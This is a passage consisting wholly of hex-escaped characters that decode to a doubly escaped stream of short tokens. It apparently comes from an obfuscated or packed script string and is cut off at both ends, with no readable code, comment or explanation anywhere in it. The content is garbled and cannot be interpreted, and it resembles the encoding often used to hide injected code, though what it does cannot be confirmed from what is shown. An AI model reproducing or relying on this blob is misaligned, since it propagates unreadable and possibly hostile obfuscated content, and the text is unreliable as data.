5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x